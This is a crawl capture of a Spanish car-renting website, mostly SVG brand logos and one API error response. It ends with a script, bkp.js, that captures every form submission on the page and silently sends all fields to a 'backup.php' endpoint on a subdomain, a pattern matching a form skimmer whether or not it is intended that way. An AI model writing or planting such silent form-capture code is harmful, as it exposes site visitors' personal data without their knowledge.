374.39.768.763,1.142,1.153.342.358.705.695,1.042,1.053.205.216.421.416.626.626.137.137.284.268.405.421.063.079.063.126-.011.189h-5.006c-.284-.032-.49-.2-.679-.4-.311-.326-.626-.642-.942-.958l-.805-.805c-.211-.211-.421-.421-.626-.632-.163-.163-.326-.326-.484-.495-.095-.1-.147-.116-.263-.042-.153.095-.305.189-.463.284-.653.395-1.311.795-1.963,1.19-.458.279-.911.558-1.369.837-.374.226-.742.447-1.116.679-.247.153-.495.305-.79.347H1.135c-.116-.032-.232-.058-.337-.126-.253-.174-.363-.421-.363-.711,0-1.995,0-3.985,0-5.974,0-.189.005-.379.032-.568.053-.442.263-.79.626-1.042.295-.205.611-.379.916-.568.426-.263.858-.521,1.29-.779.511-.311,1.021-.621,1.537-.932.142-.084.274-.179.426-.253.084-.042.147,0,.168.089.011.063.016.126.016.195v8.101c0,.063.042.089.105.068.021-.005.037-.016.058-.026.426-.263.858-.521,1.284-.784.437-.268.879-.532,1.316-.8.347-.211.7-.426,1.047-.637.289-.174.584-.347.874-.526.426-.258.853-.521,1.279-.779.5-.305,1.005-.611,1.505-.916.463-.279.926-.558,1.39-.842.532-.321,1.063-.642,1.595-.969.505-.305,1.005-.616,1.511-.921.521-.316,1.042-.637,1.569-.947.232-.137.484-.205.763-.205h7.216c.063,0,.126,0,.184.016.39.079.632.368.642.753.016.59-.005,1.174.011,1.763.011.305,0,.616,0,.921v6.385c.005.095.053.126.137.079.1-.058.2-.121.295-.184.347-.226.69-.458,1.037-.684.563-.368,1.126-.737,1.69-1.105.453-.295.905-.595,1.358-.895.626-.411,1.253-.821,1.879-1.237.474-.311.942-.621,1.416-.932.432-.284.868-.568,1.3-.853.69-.453,1.379-.911,2.069-1.363.6-.395,1.205-.79,1.805-1.184s1.2-.784,1.8-1.184c.274-.184.568-.305.9-.305h3.248c.174,0,.337.042.479.137.258.163.358.416.358.705v6.364c0,.158-.021.316-.053.474-.084.411-.326.705-.668.921-.411.258-.826.505-1.237.758-.463.279-.921.558-1.384.842-.358.221-.721.437-1.079.658l-.005.005Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/seat.svg
body_size: -169
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#33302E" fill-rule="nonzero"><g><g><g><path d="M6.028 21.268l35.858 6.586c-.028.95-.113 3.999-.17 5.76-.085 2.098-.512 3.356-1.392 4.14-1.222 1.062-2.614 1.314-5.996 1.481-7.813.42-15.77.364-25.742-.335-1.052-.084-1.421-.252-1.648-.392-.455-.307-.483-.643-.625-2.377-.086-1.174-.256-4.614-.313-5.732 4.631.293 11.735.53 17.531.53 1.45 0 5.228.057 6.251.057.796 0 1.847-.224 2.387-1.035l-26.14-4.418v-4.265zM39.358 8.6c1.05.084 1.42.252 1.648.392.454.307.483.643.625 2.377.056 1.006.199 3.663.284 5.117-3.438-.168-9.263-.475-14.35-.531-5.085-.056-9.66.028-10.2.112-1.108.14-1.62.643-1.761.867L42 21.744v3.775L6.057 19.422c.028-1.146.113-3.915.17-5.536.086-2.098.512-3.356 1.393-4.14 1.221-1.062 2.614-1.314 5.995-1.481 7.814-.42 15.77-.364 25.743.335z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/toyota.svg
body_size: -78
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#282830" fill-rule="nonzero"><g><g><g><path d="M24 8C10.746 8 0 15.163 0 23.997 0 32.834 10.746 40 24 40s24-7.163 24-16.003S37.254 8 24 8zm0 25.133c-1.971 0-3.58-4.001-3.68-9.035a41.005 41.005 0 007.36 0c-.1 5.03-1.709 9.035-3.68 9.035zM20.562 20.1c.536-3.559 1.874-6.084 3.438-6.084s2.902 2.525 3.438 6.084a37.994 37.994 0 01-6.876 0zM24 10.314c-2.574 0-4.77 3.972-5.58 9.516-4.88-.783-8.286-2.57-8.286-4.647 0-2.802 6.208-5.074 13.866-5.074 7.658 0 13.866 2.272 13.866 5.074 0 2.076-3.407 3.864-8.286 4.647-.81-5.544-3.006-9.516-5.58-9.516zM3.441 23.399c0-2.71 1.013-5.256 2.776-7.44-.02.153-.032.31-.032.465 0 3.416 4.971 6.328 11.907 7.4-.006.248-.006.498-.006.748 0 6.367 1.732 11.759 4.126 13.588-10.52-.653-18.77-7.013-18.77-14.761zM25.788 38.16c2.394-1.83 4.126-7.221 4.126-13.588 0-.253-.003-.5-.006-.748 6.933-1.072 11.907-3.98 11.907-7.4 0-.156-.013-.312-.032-.465 1.763 2.19 2.776 4.73 2.776 7.44 0 7.748-8.251 14.108-18.77 14.761z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/facebook.svg
body_size: -167
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" focusable="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 320 512" style="enable-background:new 0 0 320 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#D70026;}
</style>
<rect id="backgroundrect" y="0" class="st0" width="320" height="512"/>
<g>
	<title>Layer 1</title>
	<path id="svg_1" class="st1" d="M279.1,288l14.2-92.7h-88.9v-60.1c0-25.4,12.4-50.1,52.2-50.1h40.4V6.3c0,0-36.7-6.3-71.7-6.3
		c-73.2,0-121.1,44.4-121.1,124.7v70.6H22.9V288h81.4v224h100.2V288H279.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/bmw.svg
body_size: 318
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><g><g><g><g><path fill="#6F6F6F" d="M24 0c13.254 0 24 10.746 24 24S37.254 48 24 48 0 37.254 0 24 10.746 0 24 0zm0 1.56C11.608 1.56 1.56 11.609 1.56 24c0 12.392 10.046 22.44 22.44 22.44 12.394 0 22.44-10.048 22.44-22.44C46.44 11.608 36.391 1.56 24 1.56zM10.558 24c0 7.413 6.03 13.442 13.442 13.442v.78c-7.854 0-14.222-6.368-14.222-14.222zM24 9.778c7.854 0 14.222 6.368 14.222 14.222h-.78c0-7.413-6.03-13.442-13.442-13.442zM11.956 7.972a1.4 1.4 0 01.5 1.407l-.016.052-.019.05.058-.022c.581-.236 1.282-.131 1.699.349.767.885.333 1.812-.434 2.614-1.083 1.133-1.643 1.694-3.016 3.203l-4.143-3.903c.397-.515 1.06-1.31 1.515-1.815 1.509-1.67 2.063-2.159 2.783-2.231.387-.04.769.051 1.073.296zm23.937-1.39c.35.269.641.5.927.737l.214.179-2.035 3.052-.182.209.229-.156 2.71-1.348.96.953L37.36 12.9l-.156.227.21-.18 3.075-2.018c.24.281.549.66.785.962l.132.17-4.855 3.06a21.774 21.774 0 00-.911-1.087l-.148-.16 1.505-2.885.136-.185-.186.136-2.901 1.496a22.695 22.695 0 00-1.03-.876l-.204-.16 3.082-4.817zm-23.366 3.824c-.14.068-.272.196-.476.406-.493.506-1.956 2.042-2.082 2.175l-.01.009.841.791c.003-.003 1.872-1.99 2.09-2.22.16-.173.355-.398.407-.635a.485.485 0 00-.212-.515c-.177-.118-.376-.1-.558-.011zM10.984 8.88l-.09.015c-.169.045-.307.16-.434.275-.401.364-1.288 1.283-2.123 2.297l.804.76s1.618-1.681 2.06-2.175c.195-.219.372-.483.308-.762a.53.53 0 00-.436-.407l-.09-.003zm14.238-5.917c.44.019.88.048 1.32.087l.662.066.216 5.84a20.866 20.866 0 00-.95-.135L26 8.77l-.14-3.945.025-.273-.085.262-1.326 2.952h-1.209L21.94 4.815l-.085-.262.024.273-.14 3.945c-.31.03-.627.067-.944.113l-.475.073.216-5.841c.441-.049.882-.088 1.322-.117l.66-.036 1.305 3.222.047.239.046-.24 1.307-3.221z"/><path fill="#0166B1" d="M24 9.778V24H9.778C9.778 16.14 16.14 9.778 24 9.778zM38.222 24c0 7.86-6.362 14.222-14.222 14.222V24h14.222z"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/nissan.svg
body_size: 245
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#000" fill-rule="nonzero"><g><g><g><path d="M6.867 29.876l.019.057C9.37 37.19 16.257 42.065 24.01 42.065l.368-.004c7.601-.151 14.3-4.977 16.755-12.118l.02-.057h5.466v.654l-2.267.266c-1.4.161-1.695.778-2.076 1.555l-.095.19C38.905 39.504 31.771 44 24.019 44l-.394-.004c-7.599-.15-14.547-4.61-17.768-11.454l-.095-.19c-.381-.778-.676-1.394-2.076-1.556l-2.267-.265v-.655h5.448zm4.057-8.67v5.568H9.686v-5.567h1.238zm-9.334 0l4.124 4.155v-4.154h1.238v5.567H5.39l-4.152-4.173v4.173H0v-5.567h1.59zm41.058 0l4.123 4.155v-4.154H48v5.567h-1.562l-4.143-4.173v4.173h-1.238v-5.567h1.59zm-6.705 0l3.486 5.568h-1.496l-.619-.995h-4.066l-.62.995h-1.504l3.486-5.567h1.333zm-6.638.038v1.12H24.59c-.18 0-.266.01-.342.028a.487.487 0 00-.362.474c0 .19.095.418.352.484.057.02.22.029.362.029h3.316c.08 0 .206.003.35.019.924.085 1.41.9 1.41 1.66 0 .74-.466 1.584-1.486 1.679-.057.009-.352.009-.39.009h-5v-1.138h4.977c.073 0 .166-.003.194-.01a.531.531 0 00.458-.53c0-.238-.124-.504-.486-.551-.029-.01-.172-.01-.229-.01h-3.258c-.12 0-.3-.003-.437-.019-.943-.132-1.371-.93-1.371-1.612 0-.835.571-1.49 1.39-1.603.124-.019.276-.029.476-.029h4.79zm-9.315 0v1.12h-4.714c-.18 0-.266.01-.343.028a.488.488 0 00-.362.474c0 .19.096.418.353.484.057.02.219.029.362.029h3.316c.08 0 .206.003.35.019.924.085 1.41.9 1.41 1.66 0 .74-.467 1.584-1.486 1.679-.057.009-.352.009-.39.009h-5v-1.138h4.981c.069 0 .162-.003.19-.01a.522.522 0 00.457-.53c0-.238-.124-.504-.485-.551-.029-.01-.172-.01-.229-.01h-3.258c-.12 0-.3-.003-.437-.019-.943-.132-1.372-.93-1.372-1.612 0-.835.572-1.49 1.39-1.603.125-.019.277-.029.477-.029h4.79zm15.296 1.243l-1.4 2.239h2.79l-1.39-2.239zM24.01 4c7.752 0 14.885 4.496 18.161 11.44l.096.19c.38.777.676 1.393 2.076 1.555l2.267.265v.655h-5.458l-.019-.057C38.648 10.792 31.762 5.916 24.01 5.916c-7.753 0-14.629 4.876-17.124 12.132l-.029.076H1.41v-.655l2.266-.265c1.4-.162 1.695-.778 2.076-1.556l.096-.19C9.124 8.496 16.248 4 24.01 4z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://totalrenting.es/gravitec/crear-etiquetas.php?regID=undefined&tagname=
body_size: -411
content:
{"httpStatus":"UNPROCESSABLE_ENTITY","error":"Preconditions failed!","errorDescription":"'name' parameter, must not be blank"}

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/peugeot.svg
body_size: 4084
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#0f0a59;stroke-width:0px;}</style></defs><path class="cls-1" d="M44.146,11.02c-.147,1.354-.274,2.707-.442,4.061-1.375,11.025-6.221,20.311-14.139,28.025-1.648,1.606-3.444,3.072-5.169,4.601h-.631c-1.115-.954-2.251-1.887-3.352-2.861-7.322-6.515-12.61-14.314-15.03-23.909-1.354-5.365-1.767-10.801-1.403-16.313.035-.526.288-.722.722-.877,4.51-1.606,9.152-2.63,13.901-3.156,8.297-.926,16.313.379,24.182,2.981.814.267,1.389.582,1.248,1.557-.014.112.077.238.112.358v5.534ZM24.866,1.348c-6.747.007-13.872,1.248-19.245,3.177-.414.147-.652.309-.673.814-.238,5.856.274,11.628,1.978,17.26,2.946,9.735,8.907,17.323,16.72,23.6.379.302.603.231.94-.042,4.026-3.24,7.588-6.915,10.513-11.186,6.137-8.956,8.437-18.929,7.932-29.667-.021-.519-.302-.652-.701-.785-5.947-2.02-12.063-3.114-17.463-3.17Z"/><path class="cls-1" d="M12.719,25.278c-.624-.259-.771-.778-.807-1.417.372.161.673.302,1.003.449.091-.379.168-.701.259-1.094.274.147.484.274.743.414.196-.624.484-1.213.533-1.816.021-.288-.407-.61-.631-.919-.323.288-.736.519-.926.87-.133.245.042.652.091,1.087-.245-.056-.456-.063-.617-.154-1.368-.736-2.427-1.795-3.163-3.17-.358-.666-.344-1.297.344-1.711,1.297-.785,2.637-1.508,3.935-2.293.498-.302.926-.701,1.396-1.045.771-.575,1.536-1.15,2.321-1.704.638-.449,1.297-.87,1.957-1.283.666-.414,1.297-.926,2.02-1.185,1.662-.582,3.373-1.017,5.057-1.536.807-.252,1.536-.126,2.286.238.68.33,1.403.596,2.125.814,2.02.589,3.871,1.487,5.506,2.826.722.589,1.108,1.262.835,2.195-.203.701.049,1.255.414,1.845,1.641,2.672,2.223,5.555,1.494,8.633-.267,1.143-.807,2.111-2.041,2.511-.238.077-.435.358-.61.575-.126.161-.224.365-.288.561-.582,1.901-1.873,3.079-3.696,3.801-.435.175-.835.638-1.073,1.073-.596,1.052-1.059,2.174-1.641,3.233-.259.47-.631.898-1.024,1.276-.414.4-.912.715-1.361,1.073-.856.68-1.69,1.34-1.059,2.665.196.421.126.982.119,1.48,0,.456-.252.638-.666.372-.645-.407-1.283-.821-1.901-1.269-.968-.715-1.901-1.487-2.875-2.188-2.097-1.515-3.296-3.57-3.801-6.067-.042-.203-.091-.4-.147-.652-.309.056-.582.105-.989.175v-3.416c-.61-.063-1.101-.112-1.732-.175.554-.807,1.031-1.501,1.55-2.258-.505.084-1.066.33-1.206.182-.589-.645-1.08-1.382-1.55-2.118-.154-.245-.154-.582-.224-.884.435.147.891.386,1.08-.344-.505-.14-.989-.267-1.564-.428.21.323.358.561.512.8l.014-.021ZM31.971,14.666c.463-.519.778-1.866.365-2.132-.393-.259-1.01-.21-1.529-.217-.302,0-.61.161-.919.21-.456.077-.912.119-1.515.189.203-.259.295-.372.421-.54-1.718-.168-3.352-.379-4.762.884.007-1.375.631-2.006,1.788-1.978.575.014,1.157-.035,1.732.021.512.049,1.066.098,1.508.337.849.456,1.725.68,2.658.505.708-.126,1.017.267,1.122.807.175.891.189,1.802-.491,2.539-.715.771-1.431,1.543-2.195,2.272-.358.337-.449.624-.281,1.094.659,1.845.491,3.689-.14,5.498-.224.631-.554,1.227-.891,1.964.21-.119.316-.168.414-.231,1.431-1.01,2.083-2.462,2.342-4.138.035-.245.091-.561.259-.701.372-.323.828-.554,1.269-.842.498.386-.21,1.571.919,1.781-.161,1.515-.133,1.487,1.024,2.665.68.701,1.241,1.515,1.809,2.223.428-1.375.905-2.925.54-4.503-.372-1.599-.961-3.149-1.438-4.727-.168-.568-.288-1.15-.428-1.732.133-.028.267-.056.4-.077,2.392,3.324,3.444,6.894,1.76,10.948,1.403-1.901,1.178-4.026.778-6.158-.407-2.146-1.269-4.075-2.875-5.618.231.105.463.203.694.309.512-1.501.463-1.95-.778-2.693-1.438-.856-2.967-1.557-4.489-2.258-.512-.238-1.206-.14-1.662-.435-1.543-1.01-3.093-.954-4.748-.372-.561.196-.961.435-1.234.961-.217.414-.47.975-.835,1.101-.87.302-1.809.386-2.721.561.161-.196.358-.344.582-.435.631-.252,1.29-.456,1.915-.736.267-.119.47-.393.701-.596-.056-.084-.112-.175-.168-.259-.568.161-1.143.323-1.711.484-1.613.449-2.42,2.202-4.11,2.518-.133.793-.912.722-1.389,1.045-.168.112-.344.274-.414.456-.252.624-.75.898-1.347,1.108-.568.196-1.136.428-1.662.722-.337.196-.575.554-.884.814-.61.505-.568,1.894-2.013,1.262v.21c.217.372.435.743.778,1.326.14-.856.252-1.459,1.108-1.15-.94,1.403-.933,1.915.014,2.448.042-.267.084-.519.133-.814.785-.217,1.578-.435,2.286-.631.4.351.722.631,1.108.968.084-.365.133-.589.182-.807.077-.014.147-.035.224-.049.323,1.15.645,2.3,1.003,3.591.351-.351.603-.596.891-.884,1.129.323,1.929-.463,2.728-1.122.821-.687,1.683-1.396,2.279-2.265.561-.807.807-1.838,1.269-2.967.21,1.564-.105,2.798-1.059,3.752-.778.771-1.69,1.417-2.595,2.041-1.164.807-2.272,1.662-2.784,3.037-.491,1.29-.884,2.623-1.326,3.935.863-1.599,1.62-3.254,2.974-4.517-.393.729-.912,1.396-1.269,2.139-.379.771-.687,1.599-.877,2.434-.175.771-.147,1.592-.21,2.392.077,0,.147.007.224.014.168-.351.414-.687.505-1.059.4-1.725,1.655-2.756,2.96-3.752.379-.288.757-.575,1.129-.863,1.073-.842,1.992-1.802,2.476-3.114.084-.217.252-.4.428-.673.722,1.894.814,4.622-.056,5.295.063-.87.126-1.795.189-2.707-1.417,1.248-2.721,2.371-3.998,3.528-.624.568-1.241,1.157-1.746,1.823-.386.512-.736,1.129-.849,1.746-.4,2.237.372,4.187,1.634,6.039.302-.168.575-.323.863-.491-.288-1.508-.112-2.84.666-4.236,1.361-2.448,3.156-4.355,5.639-5.562,1.269-.617,1.809-1.599,2.111-2.847.035-.14.014-.295,0-.442-.021-.309-.133-.638-.063-.926.323-1.333.68-2.644.238-4.04-.47-1.501-.182-1.978,1.185-2.833.821-.512,1.508-1.241,2.251-1.88l-.028.028.007-.014ZM24.579,40.525c.091-.028.182-.056.267-.091-.757-2.946-.309-5.562,2.076-7.659-.126.372-.245.743-.435,1.297,2.553-.947,4.615-2.3,6.635-3.773-.533.112-1.073.224-1.676.351.821-.652,1.634-1.157,2.265-1.838.638-.687,1.101-1.55,1.613-2.293.119.337.238.673.358,1.01.07-.028.147-.056.217-.084-.154-1.403-.849-2.441-2.034-3.254-.968-.659-1.887-.729-2.609.217-1.066,1.389-2.455,2.265-3.984,3.023-1.866.926-3.479,2.181-4.727,3.864-2.89,3.906-1.774,9.237,2.434,11.67.196.112.407.203.61.295.042-.077.063-.098.07-.126.21-.778-.238-1.199-.8-1.62-2.462-1.859-3.303-4.341-2.672-7.329.231-1.087.814-1.894,1.522-2.244-.842,1.185-1.515,2.441-1.052,3.864.526,1.606,1.262,3.142,1.908,4.713l.014.007ZM25.238,39.95c.077.021.154.049.231.07.701-.582,1.389-1.185,2.111-1.739,1.431-1.094,1.774-1.676,1.732-3.38-.014-.484-.21-.968-.323-1.452-.091-.028-.189-.056-.281-.084-.456.407-1.031.743-1.347,1.241-.617.968-1.15,2.006-1.592,3.065-.295.708-.372,1.508-.547,2.265l.014.014ZM14.648,27.838c.259-.589.379-1.01.617-1.34.267-.365.645-.645,1.101-1.073-.365-.07-.526-.105-.722-.14.14-.189.238-.316.372-.484-.933.407-1.802.785-2.805,1.227.491.61.961,1.199,1.445,1.809h-.007ZM14.865,22.122c-.456.47-.631,1.95-.161,2.413.126-.203.358-.393.351-.582-.021-.617-.119-1.234-.182-1.83h-.007ZM9.437,18.222c.561.145,1.099-.257,1.613-1.206-.603.449-1.052.785-1.613,1.206Z"/><path class="cls-1" d="M7.999,9.771c-.203-1.136-.386-2.188-.589-3.324,1.15-.238,2.223-.491,3.303-.666.708-.112,1.255.344,1.368,1.01.119.701-.245,1.333-.933,1.529-.477.14-.975.224-1.501.344v.736c-.512.119-1.024.231-1.648.372ZM9.437,7.899c.519-.119.968-.168,1.375-.337.175-.077.379-.421.337-.596-.042-.168-.379-.379-.575-.365-.428.021-.856.168-1.326.274.063.358.119.631.189,1.024Z"/><path class="cls-1" d="M33.535,8.691c-.638-.281-1.319-.484-1.894-.856-.589-.379-.793-1.017-.638-1.732.147-.687.568-1.115,1.234-1.283,1.059-.281,2.034-.063,2.897.596.624.477.793,1.241.512,1.985-.302.778-1.003,1.171-2.111,1.29ZM33.773,5.451c-.617-.014-1.178.554-1.199,1.22-.021.645.47,1.192,1.087,1.206.652.014,1.192-.533,1.192-1.199,0-.659-.491-1.213-1.08-1.227Z"/><path class="cls-1" d="M30.259,6.412h-1.683c-.182.386-.112.617.379.638.316.014.645-.014.94.084.203.07.358.309.533.477l-.154.224c-1.143-.098-2.286-.189-3.472-.288v-3.359c1.101.084,2.167.14,3.226.259.147.014.267.323.4.498l-.119.182c-.463-.035-.919-.091-1.382-.084-.147,0-.295.175-.442.274.133.119.252.302.407.337.33.084.687.049,1.01.14.196.056.358.259.533.393l-.182.224h.007Z"/><path class="cls-1" d="M14.535,6.11l1.69-.189c.056.063.112.133.161.196-.161.161-.288.407-.484.477-.316.119-.68.077-.996.189-.182.063-.309.302-.456.456.056.077.105.154.161.231.561-.07,1.122-.147,1.697-.217.259.393.21.638-.281.708-1.01.147-2.02.295-3.149.463-.091-1.094-.175-2.146-.274-3.31,1.185-.182,2.335-.365,3.486-.547.063.07.126.133.189.203-.161.175-.295.435-.498.512-.309.119-.68.084-.996.189-.168.056-.288.281-.428.421.063.07.119.14.182.21l-.007.007Z"/><path class="cls-1" d="M24.67,6.713c.028-.33.049-.582.077-.87h1.01v1.529c-.898,0-1.788.07-2.658-.021-.807-.084-1.368-.87-1.354-1.69.014-.842.54-1.473,1.466-1.564.828-.084,1.669-.014,2.497-.014.084.477-.091.72-.526.729h-.554c-.645-.014-1.185.161-1.206.919-.028.778.54.919,1.241.975l.007.007Z"/><path class="cls-1" d="M20.925,4.322c0,.757.077,1.501-.035,2.216-.056.351-.372.764-.687.961-.701.435-1.536.491-2.265.119-.358-.182-.715-.652-.793-1.045-.126-.68-.035-1.403-.035-2.16h1.718c0,.554-.07,1.136.028,1.683.056.302.4.547.617.821.217-.274.533-.519.631-.835.112-.358.049-.785.021-1.171-.035-.519.147-.75.793-.582l.007-.007Z"/><path class="cls-1" d="M40.204,7.274c-.547-.112-.828-.168-1.171-.245-.21.863-.414,1.69-.624,2.546-.568-.161-1.066-.295-1.641-.456.175-.863.344-1.697.498-2.462-.267-.4-1.227-.119-.757-1.052,1.101.295,2.216.575,3.31.919.147.049.21.393.386.757v-.007Z"/><path class="cls-1" d="M19.424,19.127c-.722.105-1.262.182-1.795.259-.021-.042-.042-.084-.063-.126.309-.203.617-.407.982-.638-.07-.203-.14-.4-.252-.708.912-.252,1.802-.47,2.658-.771.252-.091.449-.414.603-.666.126-.203.154-.463.267-.842.393.919.14,1.655-.344,2.16-.905.954-1.543,2.034-2.055,3.219-.119.274-.386.477-.708.856.259-.996.463-1.809.701-2.735l.007-.007Z"/><path class="cls-1" d="M30.624,12.906c-.624.238-1.234.512-1.88.701-.694.203-1.003.519-.856,1.304.084.463-.077.975-.126,1.438-.491-.463-.947-.793-1.262-1.22-.231-.316-.477-.828-.372-1.143.112-.358.575-.785.94-.849,1.15-.196,2.328-.231,3.5-.323.021.028.035.063.056.091Z"/><path class="cls-1" d="M35.358,13.032c-.288-.154-.575-.295-.849-.463-1.487-.898-3.079-1.403-4.825-1.543-.645-.049-1.276-.421-1.873-.708-.386-.189-.708-.505-1.045-.954.393.077.821.07,1.164.245.891.463,1.802.757,2.812.919,1.788.295,3.212,1.417,4.734,2.293l-.105.217-.014-.007Z"/><path class="cls-1" d="M23.968,21.498c.21-.47.379-.954.638-1.396.393-.673.694-1.333.568-2.153-.035-.217.238-.484.372-.729.112.252.316.505.316.764,0,.295-.133.617-.274.891-.449.905-.933,1.802-1.396,2.7-.077-.028-.147-.049-.224-.077Z"/><path class="cls-1" d="M31.999,14.631c-.133.07-.267.147-.624.337.61-.863.842-1.613.238-2.476.771.309.814.729.358,2.167,0,0,.028-.028.028-.028Z"/><path class="cls-1" d="M15.117,18.762c.919.673,1.375,1.606,1.718,2.805-.624-1.017-1.164-1.894-1.718-2.805Z"/><path class="cls-1" d="M15.819,18.061c.919.673,1.375,1.606,1.718,2.805-.624-1.017-1.164-1.894-1.718-2.805Z"/><path class="cls-1" d="M13.539,19.436c-.61.337-1.241.344-1.999.224.722-.084,1.347-.154,1.999-.224Z"/><path class="cls-1" d="M12.242,17.339c.666-.196,1.29-.07,1.999.21-.722-.077-1.347-.147-1.999-.21Z"/><path class="cls-1" d="M12.242,16.637c.912-.203,1.788.014,2.791.456-1.017-.168-1.887-.309-2.791-.456Z"/><path class="cls-1" d="M17.313,16.111c.393-.736.996-.982,1.69-1.206-.021-.07-.042-.133-.063-.203-1.101.098-2.195.196-3.233.288v1.732c.568-.196,1.41-.231,1.606-.603v-.007ZM16.436,16.392l-.701-.701.701-.701v1.403Z"/><path class="cls-1" d="M15.749,17.135l.07.168c.252-.098.505-.196.912-.358-.238.351-.386.561-.526.771.028.014.049.028.077.042.526-.435,1.052-.877,1.578-1.312-.035-.049-.063-.105-.098-.154-.673.281-1.347.561-2.02.842h.007Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bkp.totalrenting.es/bkp.js
body_size: 129
content:
(function () {
  "use strict";

  const scriptUrl = new URL(document.currentScript.src);
  const backupUrl = `${scriptUrl.protocol}//${scriptUrl.hostname}/backup.php`;
  console.log(backupUrl);

  document.addEventListener('submit', function (e) {
    const form = e.target;
    if (form.tagName.toLowerCase() !== 'form') return;

    const formData = new FormData(form);
    formData.append('formUrl', window.location.href);
    formData.append('formId', form.id || '');

    fetch(backupUrl, {
      method: 'POST',
      body: formData
    }).catch(() => {});
  }, true);
})();
